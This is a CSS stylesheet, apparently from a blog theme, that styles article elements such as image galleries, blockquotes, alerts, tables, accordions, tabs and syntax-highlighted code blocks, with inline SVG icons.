.psImg{--gap:12px;display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:center;gap:var(--gap);margin-block:2em}
.psImg >*{position:relative;width:calc((100% / 2) - (var(--gap) / 2))}
.psImg img{display:block}
.scImg >*{width:calc((100% / 3) - (var(--gap) * 2/3))}
.btImg label{display:flex;align-items:center;justify-content:center;position:absolute;inset:0;font-size:13px;font-family:var(--fontB);border-radius:5px;color:#d9e2f0;background:rgba(0,0,0,.6);-webkit-backdrop-filter:saturate(180%) blur(10px);backdrop-filter:saturate(180%) blur(10px);transition:var(--trans-1);cursor:pointer}
.hdImg .shImg{width:100%;margin-block:0}
.inImg:not(:checked) + .hdImg .shImg{display:none}
.inImg:checked + .hdImg .btImg label{opacity:0;visibility:hidden}

/* Gallery scroll image */
.glImg{margin:25px 0;overflow-y:hidden;overflow-x:scroll;position:relative;white-space:nowrap;width:100%;min-height:310px}
.glImg >*{display:inline-block;margin-inline-end:5px}
.glImg >*:last-child{margin-inline-end:0}
.glImg img{height:310px;max-width:unset;width:auto}
.glImg.h250{min-height:250px}
.glImg.h200{min-height:200px}
.glImg.h150{min-height:150px}
.glImg.h250 img{height:250px}
.glImg.h200 img{height:200px}
.glImg.h150 img{height:150px}
@media screen and (max-width:500px){
.glImg{min-height:250px}
.glImg img{height:250px}
}
.pInf +.glImg{margin-bottom:0}

/* Blockquote */
.cmCo i[rel="quote"]{position:relative;font-size:.97rem;opacity:.8;line-height:1.6em;margin-left:0;margin-right:0;padding:5px 20px;border-inline-start:2px solid var(--contentL)}
blockquote{--szsm:20px;position:relative;margin:calc(var(--szsm) * 1.5) 0;padding:calc(var(--szsm) * .8) var(--szsm);padding-inline-start:var(--szsm);border-inline-start:4px solid var(--contentL);overflow:hidden;z-index:1}
blockquote >span:last-child{opacity:.7;font-size:90%;letter-spacing:.5px;direction:ltr}
blockquote >span:last-child::before{content:"— "}
blockquote.s1{border-color:var(--linkC);border-start-end-radius:5px;border-end-end-radius:5px}
blockquote.s1::before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background:var(--linkC);z-index:-1;opacity:.06}
blockquote.s2{--szi:35px;border:1px solid var(--contentL);overflow:visible;border-inline:0;text-indent:calc(var(--szi) * 1.2);margin:calc(var(--szsm) * 2.2) 0}
blockquote.s2::after,blockquote.s2::before{content:'';background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' fill='%23ffffff'%3E%3Cpath d='M0 216C0 149.7 53.7 96 120 96h8c17.7 0 32 14.3 32 32s-14.3 32-32 32h-8c-30.9 0-56 25.1-56 56v8h64c35.3 0 64 28.7 64 64v64c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V320 288 216zm256 0c0-66.3 53.7-120 120-120h8c17.7 0 32 14.3 32 32s-14.3 32-32 32h-8c-30.9 0-56 25.1-56 56v8h64c35.3 0 64 28.7 64 64v64c0 35.3-28.7 64-64 64H320c-35.3 0-64-28.7-64-64V320 288 216z'/%3E%3C/svg%3E") var(--linkC) center / 18px no-repeat;border-radius:50%;width:var(--szi);height:var(--szi);position:absolute;top:calc(var(--szi) * -.5);inset-inline-start:var(--szsm)}
blockquote.s2::after{top:auto;bottom:calc(var(--szi) * -.5);inset-inline-start:auto;inset-inline-end:var(--szsm);transform:rotate(180deg)}
blockquote.s2 >span:last-child{display:block;text-align:center}
blockquote.s2 >:not(:first-child){text-indent:initial}
.pS blockquote >*{margin:calc(var(--szsm) * .7) 0}
.pS blockquote >:first-child{margin-top:0}
.pS blockquote >:last-child{margin-bottom:0}
.bX blockquote{box-shadow:var(--bs-1);background:var(--contentB)}
.bX blockquote.s2{border-inline:1px solid var(--contentL);border-radius:4px}

/* External link */
.extL{display:inline-flex;align-items:center}
.extL::after{content:'';width:14px;height:14px;display:inline-block;margin:0 5px;background:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23989b9f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><path d='M7 7h10v10'/><path d='M7 17 17 7'/></svg>") center / 14px no-repeat}
.extL.alt::after{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23989b9f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><path d='M15 7h3a5 5 0 0 1 5 5 5 5 0 0 1-5 5h-3m-6 0H6a5 5 0 0 1-5-5 5 5 0 0 1 5-5h3'/><line x1='8' y1='12' x2='16' y2='12'/></svg>")}
.extL.sec::after{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23989b9f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><path d='M13.0601 10.9399C15.3101 13.1899 15.3101 16.8299 13.0601 19.0699C10.8101 21.3099 7.17009 21.3199 4.93009 19.0699C2.69009 16.8199 2.68009 13.1799 4.93009 10.9399'></path><path d='M10.59 13.4099C8.24996 11.0699 8.24996 7.26988 10.59 4.91988C12.93 2.56988 16.73 2.57988 19.08 4.91988C21.43 7.25988 21.42 11.0599 19.08 13.4099'></path></svg>")}

/* Button */
.button{display:inline-flex;align-items:center;gap:12px;margin:10px 0;padding:12px 15px;outline:0;border:0;border-radius:var(--linkR);line-height:20px;vertical-align:middle;color:#fffdfc;background:var(--linkB);font-size:14px;font-family:var(--fontB);white-space:nowrap;overflow:hidden;max-width:320px}
.button.ln{color:inherit;background:transparent;border:1px solid var(--bodyCa)}
.button.ln:hover{border-color:var(--linkB);box-shadow:0 0 0 1px var(--linkB) inset}
.btnF{display:flex;justify-content:center;margin:10px 0;width:calc(100% + 12px);left:-6px;right:-6px;position:relative}
.btnF >*{margin:0 6px}

/* Download btn */
.dlBox{max-width:500px;background:var(--contentBs);border-radius:10px;padding:12px;margin:1.7em 0;display:flex;align-items:center;font-size:14px}
.dlBox .fT{flex-shrink:0;display:flex;align-items:center;justify-content:center;width:45px;height:45px;padding:10px;background:rgba(0,0,0,.1);border-radius:var(--linkR)}
.dlBox .fT::before{content:attr(data-text);opacity:.7}
.dlBox .fT.lazy{background-size:cover;background-position:center;background-repeat:no-repeat}
.dlBox .fT.lazy::before{display:none}
.dlBox a{flex-shrink:0;margin:0;padding:10px 12px;border-radius:var(--linkR);font-size:13px}
.dlBox a::after{content:attr(aria-label)}
.dlBox .fN{flex-grow:1;width:calc(100% - 200px);padding:0 15px}
.dlBox .fN >*{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.dlBox .fS{line-height:16px;font-size:12px;opacity:.8}

/* Icon btn */
.icon{flex-shrink:0;display:inline-flex}
.icon::before{content:'';width:18px;height:18px;background-size:18px;background-repeat:no-repeat;background-position:center}
.icon.dl::before{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fefefe' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><polyline points='8 17 12 21 16 17'/><line x1='12' y1='12' x2='12' y2='21'/><path d='M20.88 18.09A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.29'/></svg>")}
.icon.demo::before{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fefefe' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='M7.39999 6.32003L15.89 3.49003C19.7 2.22003 21.77 4.30003 20.51 8.11003L17.68 16.6C15.78 22.31 12.66 22.31 10.76 16.6L9.91999 14.08L7.39999 13.24C1.68999 11.34 1.68999 8.23003 7.39999 6.32003Z'/><path d='M10.11 13.6501L13.69 10.0601'/></svg>")}
.button.ln .icon.dl::before{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2308102b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><polyline points='8 17 12 21 16 17'/><line x1='12' y1='12' x2='12' y2='21'/><path d='M20.88 18.09A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.29'/></svg>")}

/* Note */
.note{position:relative;padding-block:16px;padding-inline:50px 20px;background:#e8f0fe;color:#272eb5;font-size:.85rem;font-family:var(--fontB);line-height:1.6em;border-radius:10px;overflow:hidden;--transB:var(--white);--synxC:var(--black)}
.note::before{content:'';width:60px;height:60px;background:rgba(0,0,0,.2);display:block;border-radius:50%;position:absolute;top:-12px;inset-inline-start:-12px;opacity:.1}
.note::after{content:'\002A';position:absolute;inset-inline-start:18px;top:16px;font-size:20px;min-width:15px;text-align:center}
.note.wr{background:#fbe4ea;color:#9c0715}
.note.wr::after{content:'\0021'}
.note code{background:var(--white);border-color:#be2e3c}

/* Alert */
.alert{--clr:var(--linkC);--szsp:20px;position:relative;border-radius:8px;margin:var(--szsp) 0;padding:calc(var(--szsp) * .6) var(--szsp);font-size:calc(var(--szsp) * .75);line-height:calc(var(--szsp) * 1.3);overflow:hidden;z-index:1}
.alert:not(.outline){color:var(--clr)}
.alert:not(.outline)::before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:var(--clr);z-index:-1;opacity:.1}
.alert.outline{border:1px solid var(--clr)}
.alert.info::after,.alert.warning::after,.alert.success::after,.alert.error::after{content:"";position:absolute;height:calc(100% - var(--sptp));inset-inline-start:calc(var(--szsp) * 1.125);border-inline-start:1px solid var(--clr);top:calc(var(--szsp) * 2.4);--sptp:calc(var(--szsp) * 3.2)}
.alert.info,.alert.warning,.alert.success,.alert.error{background-repeat:no-repeat;background-size:var(--szsp);background-position:calc(var(--szsp) * .7) calc(var(--szsp) * .7);padding-inline-start:calc(var(--szsp) * 2.5)}
.alert.info{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath d='M256 512c141.4 0 256-114.6 256-256S397.4 0 256 0S0 114.6 0 256S114.6 512 256 512zM216 336h24V272H216c-13.3 0-24-10.7-24-24s10.7-24 24-24h48c13.3 0 24 10.7 24 24v88h8c13.3 0 24 10.7 24 24s-10.7 24-24 24H216c-13.3 0-24-10.7-24-24s10.7-24 24-24zm40-144c-17.7 0-32-14.3-32-32s14.3-32 32-32s32 14.3 32 32s-14.3 32-32 32z' fill='%2300a7e6'/%3E%3C/svg%3E")}
.alert.warning{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath d='M256 512c141.4 0 256-114.6 256-256S397.4 0 256 0S0 114.6 0 256S114.6 512 256 512zm0-384c13.3 0 24 10.7 24 24V264c0 13.3-10.7 24-24 24s-24-10.7-24-24V152c0-13.3 10.7-24 24-24zm32 224c0 17.7-14.3 32-32 32s-32-14.3-32-32s14.3-32 32-32s32 14.3 32 32z' fill='%23ecb621'/%3E%3C/svg%3E")}
.alert.success{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath d='M256 512c141.4 0 256-114.6 256-256S397.4 0 256 0S0 114.6 0 256S114.6 512 256 512zM369 209L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z' fill='%2341ba79'/%3E%3C/svg%3E")}
.alert.error{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3Cpath d='M256 0c53 0 96 43 96 96v3.6c0 15.7-12.7 28.4-28.4 28.4H188.4c-15.7 0-28.4-12.7-28.4-28.4V96c0-53 43-96 96-96zM41.4 105.4c12.5-12.5 32.8-12.5 45.3 0l64 64c.7 .7 1.3 1.4 1.9 2.1c14.2-7.3 30.4-11.4 47.5-11.4H312c17.1 0 33.2 4.1 47.5 11.4c.6-.7 1.2-1.4 1.9-2.1l64-64c12.5-12.5 32.8-12.5 45.3 0s12.5 32.8 0 45.3l-64 64c-.7 .7-1.4 1.3-2.1 1.9c6.2 12 10.1 25.3 11.1 39.5H480c17.7 0 32 14.3 32 32s-14.3 32-32 32H416c0 24.6-5.5 47.8-15.4 68.6c2.2 1.3 4.2 2.9 6 4.8l64 64c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0l-63.1-63.1c-24.5 21.8-55.8 36.2-90.3 39.6V240c0-8.8-7.2-16-16-16s-16 7.2-16 16V479.2c-34.5-3.4-65.8-17.8-90.3-39.6L86.6 502.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l64-64c1.9-1.9 3.9-3.4 6-4.8C101.5 367.8 96 344.6 96 320H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H96.3c1.1-14.1 5-27.5 11.1-39.5c-.7-.6-1.4-1.2-2.1-1.9l-64-64c-12.5-12.5-12.5-32.8 0-45.3z' fill='%23ff6372'/%3E%3C/svg%3E")}
.alert.info{--clr:#3e69a8}
.alert.warning{--clr:#8f6919}
.alert.success{--clr:#127a5b}
.alert.error{--clr:#be2e3c}
.alert>strong:first-child,.alert>i:first-child,.alert>b:first-child{display:block;margin-bottom:8px;font-family:var(--fontC);font-weight:700;color:var(--clr)}
.drK .alert.info, :root:not(.lzD) .modI:checked ~ .mainW .alert.info{--clr:#00a7e6}
.drK .alert.warning, :root:not(.lzD) .modI:checked ~ .mainW .alert.warning{--clr:#ecb621}
.drK .alert.success, :root:not(.lzD) .modI:checked ~ .mainW .alert.success{--clr:#41ba79}
.drK .alert.error, :root:not(.lzD) .modI:checked ~ .mainW .alert.error{--clr:#ff6372}
.alert>ol,.alert>ul{padding-inline-start:20px}
[dir=rtl] .alert.info,[dir=rtl] .alert.warning,[dir=rtl] .alert.success,[dir=rtl] .alert.error{background-position-x:calc(100% - var(--szsp) * .7)}

/* List */
.noList, .steps, .pros, .cons{list-style:none;margin:0 0 25px;padding:0}
.steps{--sz:30px;counter-reset:num;line-height:1.6}
.steps >li{position:relative;padding-inline-start:calc(var(--sz) * 1.5);counter-increment:num}
.steps >li:not(:last-child){padding-bottom:calc(var(--sz) / 2)}
.steps >:not(li):not(:last-child){margin-bottom:calc(var(--sz) / 2)}
.steps >li::before{content:counter(num) '.';display:flex;align-items:center;justify-content:center;position:absolute;top:-2px;inset-inline-start:0;width:var(--sz);height:var(--sz);border:1px solid var(--linkC);border-radius:50%;color:var(--linkC);font-size:small;line-height:1;transition:0.3s}
.steps >li:hover::before{background-color:var(--linkC);color:var(--white)}
.steps >li::after{content:'';position:absolute;top:calc(var(--sz) + 8px);inset-inline-start:calc(var(--sz) / 2);bottom:8px;border-inline-start:1px solid var(--linkC)}
.steps .zmImg:not(.s){margin-top:1.2em}
.pros, .cons{margin:5px 0 15px;padding-inline-start:10px;line-height:1.3;font-size:95%}
.pros li::marker{content:'\002B'}
.cons li::marker{content:'\2212'}
.pros li, .cons li{margin-bottom:10px;padding-inline-start:10px}

/* Table */
.table{--clr:var(--linkC);--szsm:20px;--szsp:15px;--fnsz:14px;font-size:var(--fnsz);line-height:calc(var(--fnsz) * 1.5);display:block;scroll-behavior:smooth;margin:var(--szsm) 0;overflow:auto;max-height:400px}
.table table{min-width:100%;border:0;white-space:nowrap;margin:0 auto}
.table:not(.noborder) table{border-collapse:collapse}
.table.bordered,.table.cborder{border:1px solid var(--contentL);border-radius:8px}
.table.primary table thead,.table.warning table thead,.table.success table thead,.table.error table thead,.table.clr table thead{background-color:var(--clr);color:var(--white)}
.table.primary{--clr:#3e69a8}
.table.warning{--clr:#8f6919}
.table.success{--clr:#127a5b}
.table.error{--clr:#be2e3c}
.table table thead th{font-weight:700;border-bottom:1px solid var(--contentL);text-align:inherit}
.table table th,.table table td{padding:calc(var(--szsp) * .8) var(--szsp)}
.table table th{font-weight:400}
.table.vab tbody{vertical-align:baseline}
.table table tbody tr:not(:first-child){border-top:1px solid var(--contentL)}
.table.stripped tbody tr:nth-of-type(2n+1){background-color:var(--contentBa)}
.table.hovered tbody tr:hover{background-color:var(--contentBs)}
.table.mh100{max-height:100%}
.table.mhvh{max-height:calc(100vh - 150px)}
.table.mh200{max-height:200px}
.table.mh300{max-height:300px}
.table.sticky table{border-collapse:separate;border-spacing:0}
.table.sticky thead{position:sticky;top:0;background:var(--bodyB)}
.table.sticky:not(.noborder) table tbody tr:not(:last-child) th,.table.sticky:not(.noborder) table tbody tr:not(:last-child) td{border-bottom:1px solid var(--contentL)}
.table.bordered table tr th:not(:last-child),.table.bordered table tr td:not(:last-child){border-inline-end:1px solid var(--contentL)}
.table.sp5{--szsp:5px}
.table.sp10{--szsp:10px}
.table.sp20{--szsp:20px}
.bX .table{background:var(--contentB);box-shadow:var(--bs-1)}

/* Post related */
.pRelate{margin:40px 0;padding:20px 0;border:1px solid #989b9f;border-left:0;border-right:0;font-size:14px;line-height:1.8em}
.pRelate a{color:inherit}
.pRelate a:hover{text-decoration:underline}
.pRelate b{font-weight:400;margin:0;opacity:.8}
.pRelate ul, .pRelate ol{margin:8px 0 0;padding:0 20px}

/* Article Style Responsive */
@media screen and (max-width: 640px){
.scImg{flex-wrap:nowrap;justify-content:flex-start;padding-inline:20px;overflow-y:hidden;overflow-x:scroll;scroll-behavior:smooth;scroll-snap-type:x mandatory;-ms-overflow-style:none;-webkit-overflow-scrolling:touch;position:relative;width:calc(100% + 40px);margin-inline:-20px}
.scImg >*{flex:0 0 80%;scroll-snap-align:center}
.note{font-size:13px}
.table.full{position:relative;display:flex;width:calc(100% + 40px);inset-inline:-20px}
.table.full.bordered{border-radius:0;border-inline:0}
}

@media screen and (max-width:500px){
.hdImg{width:100%;left:0;right:0}
.hdImg >*, .shImg >*{width:100%;margin:0 0 16px}
.ps .tr-caption, .psCaption, figcaption{font-size:13px}
.btnF >*{flex-grow:1;justify-content:center}
.btnF >*:first-child{flex:0 0 auto}
.dlBox a{width:42px;height:42px;justify-content:center}
.dlBox a::after, .dlBox .icon::after{display:none}
}

/* ToC */
.pS details summary{list-style:none;outline:none}
.pS details summary::-webkit-details-marker{display:none}
details.sp{font-size:.93rem;padding:0;margin:30px 0;border:1px solid #989b9f;border-left:0;border-right:0;line-height:1.7em}
details.sp summary{display:flex;justify-content:space-between;align-items:center;gap:8px;padding:20px 15px}
details.sp summary::after{content:var(--m-showAll);font-size:12px;line-height:1.2rem;max-width:50%;opacity:.7;cursor:pointer}
details.sp summary[data-show]::after{content:attr(data-show)}
details.sp[open] summary::after{content:var(--m-hideAll)}
details.sp[open] summary[data-hide]::after{content:attr(data-hide)}
details.sp >:not(summary){padding:0 15px 15px;margin:0}
details.sp >:not(summary):empty{padding:0}
details.sp >:not(summary) p{margin:16px 0}
details.sp >:not(summary) >:first-child{margin-top:0}
details.sp >:not(summary) >:last-child{margin-bottom:0}
details.toc ol a, details.arp ol a{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;color:inherit}
details.toc ol a:hover, details.arp ol a:hover{text-decoration:underline}
details.toc ol{list-style:none;padding:0;margin:0;line-height:1.6em;counter-reset:toc-count}
details.toc ol ol ol ol{display:none}
details.toc ol ol{margin-bottom:5px}
details.toc ol li li:first-child{margin-top:5px}
details.toc ol li{display:flex;flex-wrap:wrap;justify-content:flex-end}
details.toc ol li::before{flex:0 0 23px;content:counters(toc-count,'.')'. ';counter-increment:toc-count}
details.toc ol li a{flex:1 0 calc(100% - 23px)}
details.toc ol li li::before{flex:0 0 28px;content:counters(toc-count,'.')}
details.toc ol li li a{flex:1 0 calc(100% - 28px)}
details.toc ol li li li::before{flex:0 0 45px}
details.toc ol li li li a{flex:1 0 calc(100% - 45px)}
details.toc .aToc >ol{}
details.toc .aToc >ol >li >ol{flex:0 0 calc(100% - 23px)}
details.toc .aToc >ol >li >ol ol{flex:0 0 calc(100% - 45px)}
details.toc .aToc >ol >li >ol ol ol{flex:0 0 calc(100% - 35px)}
details.toc.s1 ol{list-style:disc;padding:0 20px}
details.toc.s1 ol li::before{display:none}details.toc.s1 li{display:list-item}
details.arp ol{list-style:none;padding:0;margin:1rem 0 0}
details.arp ol >li{padding:10px 15px 10px;line-height:1.3em;font-size:16px}
details.arp ol >li:first-child{border-top:2px dashed var(--linkC);padding-top:25px}
details.arp ol >li:not(:last-child){border-bottom:2px dashed var(--contentL)}
details.arp .aRel.loading{animation:opaCity .5s}
details.arp .aRel:not(.loaded) ol >li::before{content:'';background:var(--transB);height:1.3em;border-radius:5px;display:block}
details.toc .aToc.loaded{animation:opaCity .5s}
details.toc .aToc .n, details.arp .aRel .n{font-style:italic;font-size:90%;line-height:normal;border:1px dashed #989b9f;border-radius:3px;margin:1.3em 0 0;padding:15px;opacity:.7}
.bX details.sp{background:var(--contentB);box-shadow:0 5px 35px rgb(0 0 0 / .07);border:1px solid var(--contentL);border-radius:5px}
.bX details.sp summary::after{padding:6px 10px;background:var(--linkB);color:var(--white);border-radius:2px;opacity:1}
.bX details.sp[open] summary::after{opacity:.7}

/* Accordion */
.showH{margin:1.7em 0;line-height:1.7em;border:1px solid var(--contentL);border-bottom:0;border-radius:5px;overflow:hidden;font-size:93%}
.showH details.ac{margin:0;border:0;border-radius:0}
.showH details.ac{border-bottom:1px solid var(--contentL)}
details.ac{--szsp:25px;position:relative;padding:0;margin:var(--szsp) 0;background:var(--contentB);border:1px solid var(--contentL);border-radius:5px;overflow:hidden}
details.ac summary{font-weight:700;cursor:pointer;display:flex;align-items:baseline;position:relative;padding:calc(var(--szsp) * .45) calc(var(--szsp) * .6);z-index:1}
details.ac summary::before{content:'\203A';flex:0 0 var(--szsp);display:flex;align-items:center;justify-content:center;padding:0 10px;font-weight:400;font-size:150%;color:inherit;position:relative;inset-inline-start:-5px}
details.ac[open] summary::after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:var(--linkC);opacity:.1;z-index:-1}
details.ac[open] summary{color:var(--linkC);border-bottom:1px solid var(--contentL)}
details.ac:not(.alt)[open] summary::before{transform:rotate(90deg);inset-inline-start:-5px;top:2px}
details.ac.alt summary::before{content:'\002B';padding:0 2px}
details.ac.alt[open] summary::before{content:'\2212'}
details.ac >:not(summary){padding:calc(var(--szsp) * .8) var(--szsp);margin:0;opacity:.9}
details.ac >:not(summary) p{margin:calc(var(--szsp) * .8) 0}
details.ac >:not(summary) >:first-child{margin-top:0}
details.ac >:not(summary) >:last-child{margin-bottom:0}
.bX details.ac{box-shadow:var(--bs-1)}
.bX .showH{box-shadow:var(--bs-1)}
.bX .showH details.ac{box-shadow:none}

/* Fullpage Youtube */
.videoYt{--ratio:16 / 9;position:relative;padding-bottom:calc(100% / (var(--ratio)));margin:30px 0;background:var(--synxB);overflow:hidden;border-radius:5px}
.videoYt iframe{position:absolute;top:0;left:0;width:100%;height:100%}

/* Tabs */
.tabs >div:first-of-type{display:flex;border-bottom:1px solid var(--contentL);margin-bottom:30px;font-size:14px;font-family:var(--fontB);line-height:1.6em;overflow-x:scroll;overflow-y:hidden;scroll-behavior:smooth;scroll-snap-type:x mandatory;-ms-overflow-style:none;-webkit-overflow-scrolling:touch}
.tabs.stick >div:first-of-type{position:-webkit-sticky;position:sticky;top:var(--headerHc);background:var(--bodyB);transition:inset .3s ease-in-out;z-index:3}
.tabs >div:first-of-type >*{padding:12px 15px;border-bottom:1px solid transparent;transition:var(--trans-1);opacity:.6;white-space:nowrap;scroll-snap-align:start;cursor:pointer}
.tabs >div:first-of-type >*::before{content:attr(data-text)}
.tabs >:not(div:first-of-type){display:none}
.tabs >:not(div:first-of-type) >* p:first-child{margin-top:0}
@media screen and (max-width: 896px){
.mainH:not(.s):not(.a) ~ .mainN .tabs.stick >div:first-of-type,.onSb .mainH.a ~ .mainN .tabs.stick >div:first-of-type{top:0}
}

/* Tabs active label */
.tabs >input[id$="-0"]:checked ~ div:first-of-type >[for$="-0"],
.tabs >input[id$="-1"]:checked ~ div:first-of-type >[for$="-1"],
.tabs >input[id$="-2"]:checked ~ div:first-of-type >[for$="-2"],
.tabs >input[id$="-3"]:checked ~ div:first-of-type >[for$="-3"],
.tabs >input[id$="-4"]:checked ~ div:first-of-type >[for$="-4"],
.tabs >input[id$="-5"]:checked ~ div:first-of-type >[for$="-5"],
.tabs >input[id$="-6"]:checked ~ div:first-of-type >[for$="-6"],
.tabs >input[id$="-7"]:checked ~ div:first-of-type >[for$="-7"],
.tabs >input[id$="-8"]:checked ~ div:first-of-type >[for$="-8"],
.tabs >input[id$="-9"]:checked ~ div:first-of-type >[for$="-9"],
.tabs >input[id$="-10"]:checked ~ div:first-of-type >[for$="-10"]{border-color:var(--linkB);opacity:1}

/* Tabs active content */
.tabs >input[id$="-0"]:checked ~ [class*="-0"],
.tabs >input[id$="-1"]:checked ~ [class*="-1"],
.tabs >input[id$="-2"]:checked ~ [class*="-2"],
.tabs >input[id$="-3"]:checked ~ [class*="-3"],
.tabs >input[id$="-4"]:checked ~ [class*="-4"],
.tabs >input[id$="-5"]:checked ~ [class*="-5"],
.tabs >input[id$="-6"]:checked ~ [class*="-6"],
.tabs >input[id$="-7"]:checked ~ [class*="-7"],
.tabs >input[id$="-8"]:checked ~ [class*="-8"],
.tabs >input[id$="-9"]:checked ~ [class*="-9"],
.tabs >input[id$="-10"]:checked ~ [class*="-10"]{display:block}

/* Split */
.ps .blogN{font-size:13px;justify-content:center;position:relative}

/* Syntax */
pre {background:var(--synxB);color:var(--synxC);direction:ltr;position:relative;border-radius:3px;overflow:hidden;margin:1.7em auto;font-family:var(--fontC)}
pre >code, .cmCo i[rel=pre]{display:block;position:relative;font-family:var(--fontC);font-size:13px;line-height:1.6em;border-radius:3px;background:var(--synxB);color:var(--synxC);padding:20px;margin:1.7em auto;-moz-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;overflow:auto;direction:ltr;white-space:pre;text-align:start}
pre >code {margin:0;color:inherit;background:inherit}
pre::before, .cmCo i[rel=pre]::before{content:'</>';display:flex;justify-content:flex-end;position:-webkit-sticky;position:sticky;top:0;right:0;left:0;width:100%;font-size:12px;padding:0 12px;line-height:40px;background:inherit;color:inherit;border-bottom:1px solid var(--contentL);z-index:2}
.cmCo i[rel=pre]::before{position:-webkit-sticky;position:sticky;inset:-20px -20px auto;margin:-20px -20px 20px;width:calc(100% + 40px)}
pre[data-result-language]::before, .cmCo i[rel=pre][data-result-language]::before{content:attr(data-result-language)}
pre[data-comment]::before{content:attr(data-comment)}
pre::after, .cmCo i[rel=pre]::after{--w:10px;--g:6px;--t:15px;--p:12px;--e:2px;--m:calc(var(--w) + var(--g));--r:-1;content:'';position:absolute;top:0;inset-inline-start:0;font-size:12px;line-height:40px;color:inherit;width:var(--w);height:var(--w);margin-inline-start:calc((var(--w) * 3) + (var(--g) * 3) + var(--p));border-radius:99px;box-shadow:calc(var(--m) * 3 * var(--r)) var(--t) 0 var(--synxDot1),calc(var(--m) * 2 * var(--r)) var(--t) 0 var(--synxDot2),calc(var(--m) * 1 * var(--r)) var(--t) 0 var(--synxDot3);overflow:visible;z-index:2}
pre[data-source]::after{content:attr(data-source)}
:not(pre) >code{display:inline-block;padding:2px 5px;margin:0 3px;font-size:13px;border-radius:3px;line-height:1.6em;color:var(--synxC);background:var(--synxB);font-family:var(--fontC);font-style:normal;border:1px solid var(--contentL);direction:ltr;text-align:start}
[dir=rtl] pre::before,[dir=rtl] .cmCo i[rel=pre]::before,[dir=rtl] pre::after,[dir=rtl] .cmCo i[rel=pre]::after{direction:rtl}
[dir=rtl] pre::after,[dir=rtl] .cmCo i[rel=pre]::after{--r:1}

/* Multi Syntax */
.pre{margin:1.7em auto;background:var(--synxB);border-radius:5px}
.pre pre{margin:0;background:inherit;border-radius:none}
.pre >div:first-of-type{font-size:13px;border-color:rgba(0, 0, 0, .05);margin:0}
.pre >div:first-of-type >*{padding:13px 20px}

/* Syntax mark */
code{counter-reset:mark-num}
code mark{color:inherit}
code mark, code .block{--c:var(--linkC)}
code .gray{--c:var(--synxGray)}
code .red{--c:var(--synxRed)}
code .orange{--c:var(--synxOrange)}
code .blue{--c:var(--synxBlue)}
code .green{--c:var(--synxGreen)}
code .gold{--c:var(--synxGold)}
code .purple{--c:var(--synxPurple)}
code .gray:not(mark), code .gray:not(mark) *, code .red:not(mark), code .red:not(mark) *, code .orange:not(mark), code .orange:not(mark) *, code .blue:not(mark), code .blue:not(mark) *, code .green:not(mark), code .green:not(mark) *, code .gold:not(mark), code .gold:not(mark) *, code .purple:not(mark), code .purple:not(mark) *{color:var(--c)}
code .block{background-color:var(--c)}
code .block,code .block *{color:#fff}
code mark:not(.block){background-color:transparent;border-bottom:3px dashed var(--c);animation:blink-mark-border 1.5s infinite}
code mark[data-before]::before,code mark[data-after]::after{display:inline-flex;align-items:center;justify-content:center;min-width:16.5px;height:16.5px;padding:0 4px;border:1px solid var(--c);border-radius:9px;font-size:9px;color:var(--c);font-weight:700;line-height:1.6em;vertical-align:text-bottom}
code mark[data-before]::before{content:attr(data-before);margin-right:3px}
code mark[data-after]::after{content:attr(data-after);margin-left:3px}
code mark[data-before].block{border-top-left-radius:99px;border-bottom-left-radius:99px}
code mark[data-after].block{border-top-right-radius:99px;border-bottom-right-radius:99px}
code mark[data-before].block::before,code mark[data-after].block::after{background:var(--synxB)}
code mark[data-before='$']::before,
code mark[data-after='$']::after{content:counter(mark-num);counter-increment:mark-num}
@keyframes blink-mark-border{0%{border-color:transparent}50%{border-color:var(--c)}100%{border-color:transparent}}

/* Keyboard input */
